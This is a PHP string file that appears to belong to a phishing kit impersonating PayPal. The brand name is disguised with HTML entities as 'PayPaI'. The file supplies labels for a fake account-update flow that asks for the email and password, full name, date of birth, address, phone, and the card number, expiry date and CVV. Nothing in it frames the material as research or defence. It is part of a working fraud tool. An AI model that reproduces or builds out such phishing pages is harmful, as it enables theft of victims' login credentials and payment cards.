 1 <?php
2 //LOG
3 $log_ttl1="&#80;&#97;y&#80;&#97;I Account Updating";
4 $log_ttl2="Secure";
5 $log_lab1="&#80;&#97;y&#80;&#97;I Page Secure";
6 $log_lab2="Login to your account";
7 $log_em="Your Email";
8 $log_ps="Your Password";
9 $log_frg="Forgot your email or password ?";
10 $log_btn="Log In";
11 //FTR
12 $ftr_01="Privacy";
13 $ftr_02="Legal";
14 $ftr_03="Contact";
15 $ftr_04="Feedback";
16 //INF
17 $inf_scr="Your security is our top priority";
18 $inf_ttspan="Account Information Updating";
19 $inf_lab1="Update Your Billing Address";
20 $inf_corr="Please enter your billing address correctly.";
21 $inf_frnm="Legal first name";
22 $inf_lsnm="Legal last name";
23 $inf_dob="Date Of Birthday DD/MM/YYYY";
24 $inf_add="Street address";
25 $inf_cty="Town/City";
26 $inf_stt="State";
27 $inf_cnt="Country";
28 $inf_zip="ZIP Code";
29 $inf_mob="Mobile";
30 $inf_hom="Home";
31 $inf_pho="Phone number";
32 $inf_con="Continue";
33 //CRD
34 $crd_ttspan="Card information updating";
35 $crd_lab1="Update Your Credit/Debit Card";
36 $crd_corr="Please enter your credit/debit card information correctly";
37 $crd_crdh="Card holder";
38 $crd_crdn="Card number";
39 $crd_expd="Expiration date MM/YY";
40 $crd_cv="CVV/CSC";
41 $crd_ttcv="Enter your verification code card showen on your card";
42 $crd_ptcv="./scr/csc";
43 $crd_wtcv="What is the CSC code ?";
44 $crd_ttptcv="Card Verification Code – Help";